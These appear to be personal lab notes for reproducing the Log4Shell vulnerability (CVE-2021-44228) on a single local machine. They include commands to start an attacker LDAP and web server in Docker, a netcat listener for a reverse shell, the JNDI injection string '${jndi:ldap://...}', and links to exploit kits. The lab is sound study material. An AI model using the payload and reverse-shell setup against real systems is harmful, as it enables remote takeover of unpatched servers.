A basic research lab to learn more about Log4Shell:
- I took the following notes while learning about
Log4Shell. I hope they are helpful! 🍻. - Depending on which CVE you want to test, use the following research notes to simulate a few scenarios:
sudo su
git clone https://github.com/Cyb3rWard0g/log4jshell-lab
wget https://raw.githubusercontent.com/OTRF/Blacksmith/master/resources/scripts/bash/Install-Docker.sh
chmod +x Install-Docker.sh
./Install-Docker.shcd log4jshell-lab/attacker
docker-compose -f MarshalsecLDAP-NginxWebServer.yml up --build -d
docker ps
docker logs --follow ldap-server
docker logs --follow web-server

This scenario simulates an attacker using the log4j CVE-2021-44228 RCE vulnerability to get a shell locally (127.0.0.1) via netcat. We are going to execute everything on the same endpoint where we deployed our attacker's infrastructure.
nc -lvnp 443
Docker
cd log4jshell-lab/victim/vuln-apps/others/basicJar
docker run -it --rm -v "$(pwd)":/opt/maven -w /opt/maven maven mvn clean install
Manually
cd log4jshell-lab/victim/vuln-apps/others/basicJar
mvn -f pom.xml clean package -DskipTests
java -cp target/Log4jLabProject-1.0-SNAPSHOT-all.jar com.log4jshell.App '${jndi:ldap://127.0.0.1:1389/Run}'
- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf
- https://www.youtube.com/watch?v=Y8a5nB-vy78
- https://github.com/veracode-research/rogue-jndi
- https://community.microfocus.com/cyberres/fortify/f/fortify-discussions/317555/the-perils-of-java-deserialization
- https://www.veracode.com/blog/research/exploiting-jndi-injections-java
- https://github.com/pimps/JNDI-Exploit-Kit
- https://github.com/pimps/ysoserial-modified
- https://ldap.com/ldap-urls/
- https://github.com/pwntester/SerialKillerBypassGadgetCollection
- https://www.ibm.com/docs/en/content-manager/8.5.0?topic=ldap-server-configuration-storing-java-objects
- https://docs.microsoft.com/en-us/windows/win32/ad/enabling-schema-changes-at-the-schema-master
- https://forensicitguy.github.io/analyzing-log4shell-muhstik/
- https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/fromCharCode
- https://www.jackson-t.ca/runtime-exec-payloads.html
- https://github.com/woodpecker-appstore/log4j-payload-generator/tree/master